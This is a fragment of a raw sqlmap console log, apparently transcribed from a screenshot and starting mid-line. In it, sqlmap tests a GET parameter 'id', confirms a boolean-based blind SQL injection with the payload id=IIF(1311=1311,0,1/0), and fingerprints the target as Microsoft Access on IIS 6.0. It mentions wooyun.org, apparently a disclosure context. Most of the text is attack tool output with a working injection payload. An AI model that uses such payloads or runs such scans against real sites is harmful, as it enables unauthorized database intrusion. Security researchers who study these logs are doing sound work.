 ne range for current UNION query injection technique test
[20:05:16] [INFO] target URL appears to have 9 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] b
[20:05:22] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. '--union-char=1')
[20:05:22] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 47 HTTP(s) requ
ests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
Payload: id=IIF(1311=1311,0,1/0)
---
[20:05:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:05:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[20:05:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org
[*] shutting down at 20:05:25